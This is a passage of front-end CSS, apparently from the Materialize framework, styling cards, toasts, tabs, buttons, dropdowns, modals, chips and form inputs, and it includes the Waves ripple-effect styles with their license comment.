				flex-direction: column;
				-webkit-box-flex: 1;
				-ms-flex: 1;
				flex: 1;
				position: relative
			}

			.card.horizontal .card-stacked .card-content {
				-webkit-box-flex: 1;
				-ms-flex-positive: 1;
				flex-grow: 1
			}

			.card.sticky-action .card-action {
				z-index: 2
			}

			.card.sticky-action .card-reveal {
				z-index: 1;
				padding-bottom: 64px
			}

			.card .card-image {
				position: relative
			}

			.card .card-image img {
				display: block;
				border-radius: 2px 2px 0 0;
				position: relative;
				left: 0;
				right: 0;
				top: 0;
				bottom: 0;
				width: 100%
			}

			.card .card-image .card-title {
				color: #fff;
				position: absolute;
				bottom: 0;
				left: 0;
				max-width: 100%;
				padding: 24px
			}

			.card .card-content {
				padding: 24px;
				border-radius: 0 0 2px 2px
			}

			.card .card-content p {
				margin: 0
			}

			.card .card-content .card-title {
				display: block;
				line-height: 32px;
				margin-bottom: 8px
			}

			.card .card-content .card-title i {
				line-height: 32px
			}

			.card .card-action {
				background-color: inherit;
				border-top: 1px solid hsla(0, 0%, 62.7%, .2);
				position: relative;
				padding: 16px 24px
			}

			.card .card-action:last-child {
				border-radius: 0 0 2px 2px
			}

			.card .card-action a:not(.btn):not(.btn-large):not(.btn-small):not(.btn-large):not(.btn-floating) {
				color: #ffab40;
				margin-right: 24px;
				-webkit-transition: color .3s ease;
				transition: color .3s ease;
				text-transform: uppercase
			}

			.card .card-action a:not(.btn):not(.btn-large):not(.btn-small):not(.btn-large):not(.btn-floating):hover {
				color: #ffd8a6
			}

			.card .card-reveal {
				padding: 24px;
				position: absolute;
				background-color: #fff;
				width: 100%;
				overflow-y: auto;
				left: 0;
				top: 100%;
				height: 100%;
				z-index: 3;
				display: none
			}

			.card .card-reveal .card-title {
				cursor: pointer;
				display: block
			}

			#toast-container {
				display: block;
				position: fixed;
				z-index: 10000
			}

			@media only screen and (max-width:600px) {
				#toast-container {
					min-width: 100%;
					bottom: 0
				}
			}

			@media only screen and (min-width:601px) and (max-width:992px) {
				#toast-container {
					left: 5%;
					bottom: 7%;
					max-width: 90%
				}
			}

			@media only screen and (min-width:993px) {
				#toast-container {
					top: 10%;
					right: 7%;
					max-width: 86%
				}
			}

			.toast {
				border-radius: 2px;
				top: 35px;
				width: auto;
				margin-top: 10px;
				position: relative;
				max-width: 100%;
				height: auto;
				min-height: 48px;
				line-height: 1.5em;
				background-color: #323232;
				padding: 10px 25px;
				font-size: 1.1rem;
				font-weight: 300;
				color: #fff;
				display: -webkit-box;
				display: -ms-flexbox;
				display: flex;
				-webkit-box-align: center;
				-ms-flex-align: center;
				align-items: center;
				-webkit-box-pack: justify;
				-ms-flex-pack: justify;
				justify-content: space-between;
				cursor: default
			}

			.toast .toast-action {
				color: #eeff41;
				font-weight: 500;
				margin-right: -25px;
				margin-left: 3rem
			}

			.toast.rounded {
				border-radius: 24px
			}

			@media only screen and (max-width:600px) {
				.toast {
					width: 100%;
					border-radius: 0
				}
			}

			.tabs {
				position: relative;
				overflow-x: auto;
				overflow-y: hidden;
				height: 48px;
				width: 100%;
				background-color: #fff;
				margin: 0 auto;
				white-space: nowrap
			}

			.tabs.tabs-transparent {
				background-color: transparent
			}

			.tabs.tabs-transparent .tab.disabled a,
			.tabs.tabs-transparent .tab.disabled a:hover,
			.tabs.tabs-transparent .tab a {
				color: hsla(0, 0%, 100%, .7)
			}

			.tabs.tabs-transparent .tab a.active,
			.tabs.tabs-transparent .tab a:hover {
				color: #fff
			}

			.tabs.tabs-transparent .indicator {
				background-color: #fff
			}

			.tabs.tabs-fixed-width {
				display: -webkit-box;
				display: -ms-flexbox;
				display: flex
			}

			.tabs.tabs-fixed-width .tab {
				-webkit-box-flex: 1;
				-ms-flex-positive: 1;
				flex-grow: 1
			}

			.tabs .tab {
				display: inline-block;
				text-align: center;
				line-height: 48px;
				height: 48px;
				padding: 0;
				margin: 0;
				text-transform: uppercase
			}

			.tabs .tab a {
				color: rgba(238, 110, 115, .7);
				display: block;
				width: 100%;
				height: 100%;
				padding: 0 24px;
				font-size: 14px;
				text-overflow: ellipsis;
				overflow: hidden;
				-webkit-transition: color .28s ease, background-color .28s ease;
				transition: color .28s ease, background-color .28s ease
			}

			.tabs .tab a:focus,
			.tabs .tab a:focus.active {
				background-color: rgba(246, 178, 181, .2);
				outline: none
			}

			.tabs .tab a.active,
			.tabs .tab a:hover {
				background-color: transparent;
				color: #ee6e73
			}

			.tabs .tab.disabled a,
			.tabs .tab.disabled a:hover {
				color: rgba(238, 110, 115, .4);
				cursor: default
			}

			.tabs .indicator {
				position: absolute;
				bottom: 0;
				height: 2px;
				background-color: #f6b2b5;
				will-change: left, right
			}

			@media only screen and (max-width:992px) {
				.tabs {
					display: -webkit-box;
					display: -ms-flexbox;
					display: flex
				}

				.tabs .tab {
					-webkit-box-flex: 1;
					-ms-flex-positive: 1;
					flex-grow: 1
				}

				.tabs .tab a {
					padding: 0 12px
				}
			}

			.material-tooltip {
				padding: 10px 8px;
				font-size: 1rem;
				z-index: 2000;
				background-color: transparent;
				border-radius: 2px;
				color: #fff;
				min-height: 36px;
				line-height: 120%;
				text-align: center;
				max-width: calc(100% - 4px);
				overflow: hidden;
				left: 0;
				top: 0;
				pointer-events: none
			}

			.backdrop,
			.material-tooltip {
				opacity: 0;
				position: absolute;
				visibility: hidden;
				background-color: #323232
			}

			.backdrop {
				height: 7px;
				width: 14px;
				border-radius: 0 0 50% 50%;
				z-index: -1;
				-webkit-transform-origin: 50% 0;
				transform-origin: 50% 0
			}

			.btn,
			.btn-flat,
			.btn-large,
			.btn-small {
				border: none;
				border-radius: 2px;
				display: inline-block;
				height: 36px;
				line-height: 36px;
				padding: 0 16px;
				text-transform: uppercase;
				vertical-align: middle;
				-webkit-tap-highlight-color: transparent
			}

			.btn-flat.disabled,
			.btn-flat:disabled,
			.btn-flat[disabled],
			.btn-floating.disabled,
			.btn-floating:disabled,
			.btn-floating[disabled],
			.btn-large.disabled,
			.btn-large:disabled,
			.btn-large[disabled],
			.btn-small.disabled,
			.btn-small:disabled,
			.btn-small[disabled],
			.btn.disabled,
			.btn:disabled,
			.btn[disabled],
			.disabled.btn-large,
			.disabled.btn-small {
				pointer-events: none;
				background-color: #dfdfdf !important;
				-webkit-box-shadow: none;
				box-shadow: none;
				color: #9f9f9f !important;
				cursor: default
			}

			.btn-flat.disabled:hover,
			.btn-flat:disabled:hover,
			.btn-flat[disabled]:hover,
			.btn-floating.disabled:hover,
			.btn-floating:disabled:hover,
			.btn-floating[disabled]:hover,
			.btn-large.disabled:hover,
			.btn-large:disabled:hover,
			.btn-large[disabled]:hover,
			.btn-small.disabled:hover,
			.btn-small:disabled:hover,
			.btn-small[disabled]:hover,
			.btn.disabled:hover,
			.btn:disabled:hover,
			.btn[disabled]:hover,
			.disabled.btn-large:hover,
			.disabled.btn-small:hover {
				background-color: #dfdfdf !important;
				color: #9f9f9f !important
			}

			.btn,
			.btn-flat,
			.btn-floating,
			.btn-large,
			.btn-small {
				font-size: 14px;
				outline: 0
			}

			.btn-flat i,
			.btn-floating i,
			.btn-large i,
			.btn-small i,
			.btn i {
				font-size: 1.3rem;
				line-height: inherit
			}

			.btn-floating:focus,
			.btn-large:focus,
			.btn-small:focus,
			.btn:focus {
				background-color: #1d7d74
			}

			.btn,
			.btn-large,
			.btn-small {
				text-decoration: none;
				color: #fff;
				background-color: #26a69a;
				text-align: center;
				letter-spacing: .5px;
				-webkit-transition: background-color .2s ease-out;
				transition: background-color .2s ease-out;
				cursor: pointer
			}

			.btn-large:hover,
			.btn-small:hover,
			.btn:hover {
				background-color: #2bbbad
			}

			.btn-floating {
				display: inline-block;
				color: #fff;
				position: relative;
				overflow: hidden;
				z-index: 1;
				width: 40px;
				height: 40px;
				line-height: 40px;
				padding: 0;
				border-radius: 50%;
				-webkit-transition: background-color .3s;
				transition: background-color .3s;
				cursor: pointer;
				vertical-align: middle
			}

			.btn-floating,
			.btn-floating:hover {
				background-color: #26a69a
			}

			.btn-floating:before {
				border-radius: 0
			}

			.btn-floating.btn-large {
				width: 56px;
				height: 56px;
				padding: 0
			}

			.btn-floating.btn-large.halfway-fab {
				bottom: -28px
			}

			.btn-floating.btn-large i {
				line-height: 56px
			}

			.btn-floating.btn-small {
				width: 32.4px;
				height: 32.4px
			}

			.btn-floating.btn-small.halfway-fab {
				bottom: -16.2px
			}

			.btn-floating.btn-small i {
				line-height: 32.4px
			}

			.btn-floating.halfway-fab {
				position: absolute;
				right: 24px;
				bottom: -20px
			}

			.btn-floating.halfway-fab.left {
				right: auto;
				left: 24px
			}

			.btn-floating i {
				width: inherit;
				display: inline-block;
				text-align: center;
				color: #fff;
				font-size: 1.6rem;
				line-height: 40px
			}

			button.btn-floating {
				border: none
			}

			.fixed-action-btn {
				position: fixed;
				right: 23px;
				bottom: 23px;
				padding-top: 15px;
				margin-bottom: 0;
				z-index: 997
			}

			.fixed-action-btn.active ul {
				visibility: visible
			}

			.fixed-action-btn.direction-left,
			.fixed-action-btn.direction-right {
				padding: 0 0 0 15px
			}

			.fixed-action-btn.direction-left ul,
			.fixed-action-btn.direction-right ul {
				text-align: right;
				right: 64px;
				top: 50%;
				-webkit-transform: translateY(-50%);
				transform: translateY(-50%);
				height: 100%;
				left: auto;
				width: 500px
			}

			.fixed-action-btn.direction-left ul li,
			.fixed-action-btn.direction-right ul li {
				display: inline-block;
				margin: 7.5px 15px 0 0
			}

			.fixed-action-btn.direction-right {
				padding: 0 15px 0 0
			}

			.fixed-action-btn.direction-right ul {
				text-align: left;
				direction: rtl;
				left: 64px;
				right: auto
			}

			.fixed-action-btn.direction-right ul li {
				margin: 7.5px 0 0 15px
			}

			.fixed-action-btn.direction-bottom {
				padding: 0 0 15px 0
			}

			.fixed-action-btn.direction-bottom ul {
				top: 64px;
				bottom: auto;
				display: -webkit-box;
				display: -ms-flexbox;
				display: flex;
				-webkit-box-orient: vertical;
				-webkit-box-direction: reverse;
				-ms-flex-direction: column-reverse;
				flex-direction: column-reverse
			}

			.fixed-action-btn.direction-bottom ul li {
				margin: 15px 0 0 0
			}

			.fixed-action-btn.toolbar {
				padding: 0;
				height: 56px
			}

			.fixed-action-btn.toolbar.active>a i {
				opacity: 0
			}

			.fixed-action-btn.toolbar ul {
				display: -webkit-box;
				display: -ms-flexbox;
				display: flex;
				top: 0;
				bottom: 0;
				z-index: 1
			}

			.fixed-action-btn.toolbar ul li {
				-webkit-box-flex: 1;
				-ms-flex: 1;
				flex: 1;
				display: inline-block;
				margin: 0;
				height: 100%;
				-webkit-transition: none;
				transition: none
			}

			.fixed-action-btn.toolbar ul li a {
				display: block;
				overflow: hidden;
				position: relative;
				width: 100%;
				height: 100%;
				background-color: transparent;
				-webkit-box-shadow: none;
				box-shadow: none;
				color: #fff;
				line-height: 56px;
				z-index: 1
			}

			.fixed-action-btn.toolbar ul li a i {
				line-height: inherit
			}

			.fixed-action-btn ul {
				left: 0;
				right: 0;
				text-align: center;
				position: absolute;
				bottom: 64px;
				margin: 0;
				visibility: hidden
			}

			.fixed-action-btn ul li {
				margin-bottom: 15px
			}

			.fixed-action-btn ul a.btn-floating {
				opacity: 0
			}

			.fixed-action-btn .fab-backdrop {
				position: absolute;
				top: 0;
				left: 0;
				z-index: -1;
				width: 40px;
				height: 40px;
				background-color: #26a69a;
				border-radius: 50%;
				-webkit-transform: scale(0);
				transform: scale(0)
			}

			.btn-flat {
				background-color: transparent;
				color: #343434;
				cursor: pointer;
				-webkit-transition: background-color .2s;
				transition: background-color .2s
			}

			.btn-flat,
			.btn-flat:focus,
			.btn-flat:hover {
				-webkit-box-shadow: none;
				box-shadow: none
			}

			.btn-flat:focus {
				background-color: rgba(0, 0, 0, .1)
			}

			.btn-flat.btn-flat[disabled],
			.btn-flat.disabled {
				background-color: transparent !important;
				color: #b3b2b2 !important;
				cursor: default
			}

			.btn-large {
				height: 54px;
				line-height: 54px;
				font-size: 15px;
				padding: 0 28px
			}

			.btn-large i {
				font-size: 1.6rem
			}

			.btn-small {
				height: 32.4px;
				line-height: 32.4px;
				font-size: 13px
			}

			.btn-small i {
				font-size: 1.2rem
			}

			.btn-block {
				display: block
			}

			.dropdown-content {
				background-color: #fff;
				margin: 0;
				display: none;
				min-width: 100px;
				overflow-y: auto;
				opacity: 0;
				position: absolute;
				left: 0;
				top: 0;
				z-index: 9999;
				-webkit-transform-origin: 0 0;
				transform-origin: 0 0
			}

			.dropdown-content:focus {
				outline: 0
			}

			.dropdown-content li {
				clear: both;
				color: rgba(0, 0, 0, .87);
				cursor: pointer;
				min-height: 50px;
				line-height: 1.5rem;
				width: 100%;
				text-align: left
			}

			.dropdown-content li.active,
			.dropdown-content li:hover {
				background-color: #eee
			}

			.dropdown-content li:focus {
				outline: none
			}

			.dropdown-content li.divider {
				min-height: 0;
				height: 1px
			}

			.dropdown-content li>a,
			.dropdown-content li>span {
				font-size: 16px;
				color: #26a69a;
				display: block;
				line-height: 22px;
				padding: 14px 16px
			}

			.dropdown-content li>span>label {
				top: 1px;
				left: 0;
				height: 18px
			}

			.dropdown-content li>a>i {
				height: inherit;
				line-height: inherit;
				float: left;
				margin: 0 24px 0 0;
				width: 24px
			}

			body.keyboard-focused .dropdown-content li:focus {
				background-color: #dadada
			}

			.input-field.col .dropdown-content [type=checkbox]+label {
				top: 1px;
				left: 0;
				height: 18px;
				-webkit-transform: none;
				transform: none
			}

			/*!
 * Waves v0.6.0
 * http://fian.my.id/Waves
 *
 * Copyright 2014 Alfiana E. Sibuea and other contributors
 * Released under the MIT license
 * https://github.com/fians/Waves/blob/master/LICENSE
 */
			.dropdown-trigger,
			.waves-effect {
				cursor: pointer
			}

			.waves-effect {
				position: relative;
				display: inline-block;
				overflow: hidden;
				-webkit-user-select: none;
				-moz-user-select: none;
				-ms-user-select: none;
				user-select: none;
				-webkit-tap-highlight-color: transparent;
				vertical-align: middle;
				z-index: 1;
				-webkit-transition: .3s ease-out;
				transition: .3s ease-out
			}

			.waves-effect .waves-ripple {
				position: absolute;
				border-radius: 50%;
				width: 20px;
				height: 20px;
				margin-top: -10px;
				margin-left: -10px;
				opacity: 0;
				background: rgba(0, 0, 0, .2);
				-webkit-transition: all .7s ease-out;
				transition: all .7s ease-out;
				-webkit-transition-property: opacity, -webkit-transform;
				transition-property: opacity, -webkit-transform;
				transition-property: transform, opacity;
				transition-property: transform, opacity, -webkit-transform;
				-webkit-transform: scale(0);
				transform: scale(0);
				pointer-events: none
			}

			.waves-effect.waves-light .waves-ripple {
				background-color: hsla(0, 0%, 100%, .45)
			}

			.waves-effect.waves-red .waves-ripple {
				background-color: rgba(244, 67, 54, .7)
			}

			.waves-effect.waves-yellow .waves-ripple {
				background-color: rgba(255, 235, 59, .7)
			}

			.waves-effect.waves-orange .waves-ripple {
				background-color: rgba(255, 152, 0, .7)
			}

			.waves-effect.waves-purple .waves-ripple {
				background-color: rgba(156, 39, 176, .7)
			}

			.waves-effect.waves-green .waves-ripple {
				background-color: rgba(76, 175, 80, .7)
			}

			.waves-effect.waves-teal .waves-ripple {
				background-color: rgba(0, 150, 136, .7)
			}

			.waves-effect input[type=button],
			.waves-effect input[type=reset],
			.waves-effect input[type=submit] {
				border: 0;
				font-style: normal;
				font-size: inherit;
				text-transform: inherit;
				background: none
			}

			.waves-effect img {
				position: relative;
				z-index: -1
			}

			.waves-notransition {
				-webkit-transition: none !important;
				transition: none !important
			}

			.waves-circle {
				-webkit-transform: translateZ(0);
				transform: translateZ(0);
				-webkit-mask-image: -webkit-radial-gradient(circle, #fff 100%, #000 0)
			}

			.waves-input-wrapper {
				border-radius: .2em;
				vertical-align: bottom
			}

			.waves-input-wrapper .waves-button-input {
				position: relative;
				top: 0;
				left: 0;
				z-index: 1
			}

			.waves-circle {
				text-align: center;
				width: 2.5em;
				height: 2.5em;
				line-height: 2.5em;
				border-radius: 50%;
				-webkit-mask-image: none
			}

			.waves-block {
				display: block
			}

			.waves-effect .waves-ripple {
				z-index: -1
			}

			.modal {
				display: none;
				position: fixed;
				left: 0;
				right: 0;
				background-color: #fafafa;
				padding: 0;
				max-height: 70%;
				width: 55%;
				margin: auto;
				overflow-y: auto;
				border-radius: 2px;
				will-change: top, opacity
			}

			.modal:focus {
				outline: none
			}

			@media only screen and (max-width:992px) {
				.modal {
					width: 80%
				}
			}

			.modal h1,
			.modal h2,
			.modal h3,
			.modal h4 {
				margin-top: 0
			}

			.modal .modal-content {
				padding: 24px
			}

			.modal .modal-close {
				cursor: pointer
			}

			.modal .modal-footer {
				border-radius: 0 0 2px 2px;
				background-color: #fafafa;
				padding: 4px 6px;
				height: 56px;
				width: 100%;
				text-align: right
			}

			.modal .modal-footer .btn,
			.modal .modal-footer .btn-flat,
			.modal .modal-footer .btn-large,
			.modal .modal-footer .btn-small {
				margin: 6px 0
			}

			.modal-overlay {
				position: fixed;
				z-index: 999;
				top: -25%;
				left: 0;
				bottom: 0;
				right: 0;
				height: 125%;
				width: 100%;
				background: #000;
				display: none;
				will-change: opacity
			}

			.modal.modal-fixed-footer {
				padding: 0;
				height: 70%
			}

			.modal.modal-fixed-footer .modal-content {
				position: absolute;
				height: calc(100% - 56px);
				max-height: 100%;
				width: 100%;
				overflow-y: auto
			}

			.modal.modal-fixed-footer .modal-footer {
				border-top: 1px solid rgba(0, 0, 0, .1);
				position: absolute;
				bottom: 0
			}

			.modal.bottom-sheet {
				top: auto;
				bottom: -100%;
				margin: 0;
				width: 100%;
				max-height: 45%;
				border-radius: 0;
				will-change: bottom, opacity
			}

			.collapsible {
				border-top: 1px solid #ddd;
				border-right: 1px solid #ddd;
				border-left: 1px solid #ddd;
				margin: .5rem 0 1rem 0
			}

			.collapsible-header {
				display: -webkit-box;
				display: -ms-flexbox;
				display: flex;
				cursor: pointer;
				-webkit-tap-highlight-color: transparent;
				line-height: 1.5;
				padding: 1rem;
				background-color: #fff;
				border-bottom: 1px solid #ddd
			}

			.collapsible-header:focus {
				outline: 0
			}

			.collapsible-header i {
				width: 2rem;
				font-size: 1.6rem;
				display: inline-block;
				text-align: center;
				margin-right: 1rem
			}

			.keyboard-focused .collapsible-header:focus {
				background-color: #eee
			}

			.collapsible-body {
				display: none;
				border-bottom: 1px solid #ddd;
				-webkit-box-sizing: border-box;
				box-sizing: border-box;
				padding: 2rem
			}

			.sidenav .collapsible,
			.sidenav.fixed .collapsible {
				border: none;
				-webkit-box-shadow: none;
				box-shadow: none
			}

			.sidenav .collapsible li,
			.sidenav.fixed .collapsible li {
				padding: 0
			}

			.sidenav .collapsible-header,
			.sidenav.fixed .collapsible-header {
				background-color: transparent;
				border: none;
				line-height: inherit;
				height: inherit;
				padding: 0 16px
			}

			.sidenav .collapsible-header:hover,
			.sidenav.fixed .collapsible-header:hover {
				background-color: rgba(0, 0, 0, .05)
			}

			.sidenav .collapsible-header i,
			.sidenav.fixed .collapsible-header i {
				line-height: inherit
			}

			.sidenav .collapsible-body,
			.sidenav.fixed .collapsible-body {
				border: 0;
				background-color: #fff
			}

			.sidenav .collapsible-body li a,
			.sidenav.fixed .collapsible-body li a {
				padding: 0 23.5px 0 31px
			}

			.collapsible.popout {
				border: none;
				-webkit-box-shadow: none;
				box-shadow: none
			}

			.collapsible.popout>li {
				-webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .16), 0 2px 10px 0 rgba(0, 0, 0, .12);
				box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .16), 0 2px 10px 0 rgba(0, 0, 0, .12);
				margin: 0 24px;
				-webkit-transition: margin .35s cubic-bezier(.25, .46, .45, .94);
				transition: margin .35s cubic-bezier(.25, .46, .45, .94)
			}

			.collapsible.popout>li.active {
				-webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, .18), 0 4px 15px 0 rgba(0, 0, 0, .15);
				box-shadow: 0 5px 11px 0 rgba(0, 0, 0, .18), 0 4px 15px 0 rgba(0, 0, 0, .15);
				margin: 16px 0
			}

			.chip {
				display: inline-block;
				height: 32px;
				font-size: 13px;
				font-weight: 500;
				color: rgba(0, 0, 0, .6);
				line-height: 32px;
				padding: 0 12px;
				border-radius: 16px;
				background-color: #e4e4e4;
				margin-bottom: 5px;
				margin-right: 5px
			}

			.chip:focus {
				outline: none;
				background-color: #26a69a;
				color: #fff
			}

			.chip>img {
				float: left;
				margin: 0 8px 0 -12px;
				height: 32px;
				width: 32px;
				border-radius: 50%
			}

			.chip .close {
				cursor: pointer;
				float: right;
				font-size: 16px;
				line-height: 32px;
				padding-left: 8px
			}

			.chips {
				border: none;
				border-bottom: 1px solid #9e9e9e;
				-webkit-box-shadow: none;
				box-shadow: none;
				margin: 0 0 8px 0;
				min-height: 45px;
				outline: none;
				-webkit-transition: all .3s;
				transition: all .3s
			}

			.chips.focus {
				border-bottom: 1px solid #26a69a;
				-webkit-box-shadow: 0 1px 0 0 #26a69a;
				box-shadow: 0 1px 0 0 #26a69a
			}

			.chips:hover {
				cursor: text
			}

			.chips .input {
				background: none;
				border: 0;
				color: rgba(0, 0, 0, .6);
				display: inline-block;
				font-size: 16px;
				height: 3rem;
				line-height: 32px;
				outline: 0;
				margin: 0;
				padding: 0 !important;
				width: 120px !important
			}

			.chips .input:focus {
				border: 0 !important;
				-webkit-box-shadow: none !important;
				box-shadow: none !important
			}

			.chips .autocomplete-content {
				margin-top: 0;
				margin-bottom: 0
			}

			.prefix~.chips {
				margin-left: 3rem;
				width: 92%;
				width: calc(100% - 3rem)
			}

			.chips:empty~label {
				font-size: .8rem;
				-webkit-transform: translateY(-140%);
				transform: translateY(-140%)
			}

			.materialboxed {
				display: block;
				cursor: -webkit-zoom-in;
				cursor: zoom-in;
				position: relative;
				-webkit-transition: opacity .4s;
				transition: opacity .4s;
				-webkit-backface-visibility: hidden
			}

			.materialboxed:hover:not(.active) {
				opacity: .8
			}

			.materialboxed.active {
				cursor: -webkit-zoom-out;
				cursor: zoom-out
			}

			#materialbox-overlay {
				top: 0;
				right: 0;
				background-color: #292929;
				will-change: opacity
			}

			#materialbox-overlay,
			.materialbox-caption {
				position: fixed;
				bottom: 0;
				left: 0;
				z-index: 1000
			}

			.materialbox-caption {
				display: none;
				color: #fff;
				line-height: 50px;
				width: 100%;
				text-align: center;
				padding: 0 15%;
				height: 50px;
				-webkit-font-smoothing: antialiased
			}

			select:focus {
				outline: 1px solid #c9f3ef
			}

			button:focus {
				outline: none;
				background-color: #2ab7a9
			}

			label {
				font-size: .8rem;
				color: #9e9e9e
			}

			::-webkit-input-placeholder {
				color: #d1d1d1
			}

			:-ms-input-placeholder {
				color: #d1d1d1
			}

			::-ms-input-placeholder {
				color: #d1d1d1
			}

			::placeholder {
				color: #d1d1d1
			}

			input:not([type]),
			input[type=date]:not(.browser-default),
			input[type=datetime-local]:not(.browser-default),
			input[type=datetime]:not(.browser-default),
			input[type=email]:not(.browser-default),
			input[type=number]:not(.browser-default),
			input[type=password]:not(.browser-default),
			input[type=search]:not(.browser-default),
			input[type=tel]:not(.browser-default),
			input[type=text]:not(.browser-default),
			input[type=time]:not(.browser-default),
			input[type=url]:not(.browser-default),
			textarea.materialize-textarea {
				background-color: transparent;
				border: none;
				border-bottom: 1px solid #9e9e9e;
				border-radius: 0;
				outline: none;
				height: 3rem;
				width: 100%;
				font-size: 16px;
				margin: 0 0 8px 0;
				padding: 0;
				-webkit-box-shadow: none;
				box-shadow: none;
				-webkit-box-sizing: content-box;
				box-sizing: content-box;
				-webkit-transition: border .3s, -webkit-box-shadow .3s;
				transition: border .3s, -webkit-box-shadow .3s;
				transition: box-shadow .3s, border .3s;
				transition: box-shadow .3s, border .3s, -webkit-box-shadow .3s
			}

			input:not([type]):disabled,
			input:not([type])[readonly=readonly],
			input[type=date]:not(.browser-default):disabled,
			input[type=date]:not(.browser-default)[readonly=readonly],
			input[type=datetime-local]:not(.browser-default):disabled,
			input[type=datetime-local]:not(.browser-default)[readonly=readonly],
			input[type=datetime]:not(.browser-default):disabled,
			input[type=datetime]:not(.browser-default)[readonly=readonly],
			input[type=email]:not(.browser-default):disabled,
			input[type=email]:not(.browser-default)[readonly=readonly],
			input[type=number]:not(.browser-default):disabled,
			input[type=number]:not(.browser-default)[readonly=readonly],
			input[type=password]:not(.browser-default):disabled,
			input[type=password]:not(.browser-default)[readonly=readonly],
			input[type=search]:not(.browser-default):disabled,
			input[type=search]:not(.browser-default)[readonly=readonly],
			input[type=tel]:not(.browser-default):disabled,
			input[type=tel]:not(.browser-default)[readonly=readonly],
			input[type=text]:not(.browser-default):disabled,
			input[type=text]:not(.browser-default)[readonly=readonly],
			input[type=time]:not(.browser-default):disabled,
			input[type=time]:not(.browser-default)[readonly=readonly],
			input[type=url]:not(.browser-default):disabled,
			input[type=url]:not(.browser-default)[readonly=readonly],
			textarea.materialize-textarea:disabled,
			textarea.materialize-textarea[readonly=readonly] {
				color: rgba(0, 0, 0, .42);
				border-bottom: 1px dotted rgba(0, 0, 0, .42)
			}

			input:not([type]):disabled+label,
			input:not([type])[readonly=readonly]+label,
			input[type=date]:not(.browser-default):disabled+label,
			input[type=date]:not(.browser-default)[readonly=readonly]+label,
			input[type=datetime-local]:not(.browser-default):disabled+label,
			input[type=datetime-local]:not(.browser-default)[readonly=readonly]+label,
			input[type=datetime]:not(.browser-default):disabled+label,
			input[type=datetime]:not(.browser-default)[readonly=readonly]+label,
			input[type=email]:not(.browser-default):disabled+label,
			input[type=email]:not(.browser-default)[readonly=readonly]+label,
			input[type=number]:not(.browser-default):disabled+label,
			input[type=number]:not(.browser-default)[readonly=readonly]+label,
			input[type=password]:not(.browser-default):disabled+label,
			input[type=password]:not(.browser-default)[readonly=readonly]+label,
			input[type=search]:not(.browser-default):disabled+label,
			input[type=search]:not(.browser-default)[readonly=readonly]+label,
			input[type=tel]:not(.browser-default):disabled+label,
			input[type=tel]:not(.browser-default)[readonly=readonly]+label,
			input[type=text]:not(.browser-default):disabled+label,
			input[type=text]:not(.browser-default)[readonly=readonly]+label,
			input[type=time]:not(.browser-default):disabled+label,
			input[type=time]:not(.browser-default)[readonly=readonly]+label,
			input[type=url]:not(.browser-default):disabled+label,
			input[type=url]:not(.browser-default)[readonly=readonly]+label,
			textarea.materialize-textarea:disabled+label,
			textarea.materialize-textarea[readonly=readonly]+label {
				color: rgba(0, 0, 0, .42)
			}

			input:not([type]):focus:not([readonly]),
			input[type=date]:not(.browser-default):focus:not([readonly]),
			input[type=datetime-local]:not(.browser-default):focus:not([readonly]),
			input[type=datetime]:not(.browser-default):focus:not([readonly]),
			input[type=email]:not(.browser-default):focus:not([readonly]),
			input[type=number]:not(.browser-default):focus:not([readonly]),
			input[type=password]:not(.browser-default):focus:not([readonly]),
			input[type=search]:not(.browser-default):focus:not([readonly]),
			input[type=tel]:not(.browser-default):focus:not([readonly]),
			input[type=text]:not(.browser-default):focus:not([readonly]),
			input[type=time]:not(.browser-default):focus:not([readonly]),
			input[type=url]:not(.browser-default):focus:not([readonly]),
			textarea.materialize-textarea:focus:not([readonly]) {
				border-bottom: 1px solid #26a69a;
				-webkit-box-shadow: 0 1px 0 0 #26a69a;
				box-shadow: 0 1px 0 0 #26a69a
			}

			input:not([type]):focus:not([readonly])+label,
			input[type=date]:not(.browser-default):focus:not([readonly])+label,
			input[type=datetime-local]:not(.browser-default):focus:not([readonly])+label,
			input[type=datetime]:not(.browser-default):focus:not([readonly])+label,
			input[type=email]:not(.browser-default):focus:not([readonly])+label,
			input[type=number]:not(.browser-default):focus:not([readonly])+label,
			input[type=password]:not(.browser-default):focus:not([readonly])+label,
			input[type=search]:not(.browser-default):focus:not([readonly])+label,
			input[type=tel]:not(.browser-default):focus:not([readonly])+label,
			input[type=text]:not(.browser-default):focus:not([readonly])+label,
			input[type=time]:not(.browser-default):focus:not([readonly])+label,
			input[type=url]:not(.browser-default):focus:not([readonly])+label,
			textarea.materialize-textarea:focus:not([readonly])+label {
				color: #26a69a
			}

			input:not([type]):focus.valid~label,
			input[type=date]:not(.browser-default):focus.valid~label,
			input[type=datetime-local]:not(.browser-default):focus.valid~label,
			input[type=datetime]:not(.browser-default):focus.valid~label,
			input[type=email]:not(.browser-default):focus.valid~label,
			input[type=number]:not(.browser-default):focus.valid~label,
			input[type=password]:not(.browser-default):focus.valid~label,
			input[type=search]:not(.browser-default):focus.valid~label,
			input[type=tel]:not(.browser-default):focus.valid~label,
			input[type=text]:not(.browser-default):focus.valid~label,
			input[type=time]:not(.browser-default):focus.valid~label,
			input[type=url]:not(.browser-default):focus.valid~label,
			textarea.materialize-textarea:focus.valid~label {
				color: #4caf50
			}

			input:not([type]):focus.invalid~label,
			input[type=date]:not(.browser-default):focus.invalid~label,
			input[type=datetime-local]:not(.browser-default):focus.invalid~label,
			input[type=datetime]:not(.browser-default):focus.invalid~label,
			input[type=email]:not(.browser-default):focus.invalid~label,
			input[type=number]:not(.browser-default):focus.invalid~label,
			input[type=password]:not(.browser-default):focus.invalid~label,
			input[type=search]:not(.browser-default):focus.invalid~label,
			input[type=tel]:not(.browser-default):focus.invalid~label,
			input[type=text]:not(.browser-default):focus.invalid~label,
			input[type=time]:not(.browser-default):focus.invalid~label,
			input[type=url]:not(.browser-default):focus.invalid~label,
			textarea.materialize-textarea:focus.invalid~label {
				color: #f44336
			}

			input:not([type]).validate+label,
			input[type=date]:not(.browser-default).validate+label,
			input[type=datetime-local]:not(.browser-default).validate+label,
			input[type=datetime]:not(.browser-default).validate+label,
			input[type=email]:not(.browser-default).validate+label,
			input[type=number]:not(.browser-default).validate+label,
			input[type=password]:not(.browser-default).validate+label,
			input[type=search]:not(.browser-default).validate+label,
			input[type=tel]:not(.browser-default).validate+label,
			input[type=text]:not(.browser-default).validate+label,
			input[type=time]:not(.browser-default).validate+label,
			input[type=url]:not(.browser-default).validate+label,
